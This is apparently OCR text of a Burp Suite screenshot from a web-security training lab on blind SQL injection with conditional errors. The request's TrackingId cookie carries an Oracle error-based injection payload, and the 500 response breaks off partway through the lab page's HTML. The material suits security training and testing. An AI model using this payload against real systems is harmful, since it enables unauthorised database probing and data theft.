 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Pets HTTP/2
2
3 Cookie: TrackingId=NuwWyoG9lav5GcN9'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE NULL END FROM dual)||'; session=
Ts7gMGgOLkf7eIqQhtbPG2dmzIENXNLu
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>